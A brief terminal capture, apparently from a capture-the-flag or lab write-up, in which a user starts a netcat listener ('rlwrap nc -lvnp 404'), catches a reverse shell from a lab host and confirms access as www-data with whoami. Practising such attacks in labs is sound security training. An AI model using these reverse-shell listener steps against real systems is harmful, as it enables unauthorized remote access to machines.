 lan1oc@koi ~/Downloads
sudo rlwrap nc -lvnp 404
[sudo] lan1oc 的密码：
Listening on 0.0.0.0 404
Connection received on 10.10.182.222 50260
bash: cannot set terminal process group (721): Inappropriate ioctl for device
bash: no job control in this shell
www-data@ip-10-10-182-222:/var/www/html$ whoami
whoami
www-data
www-data@ip-10-10-182-222:/var/www/html$
Yayoi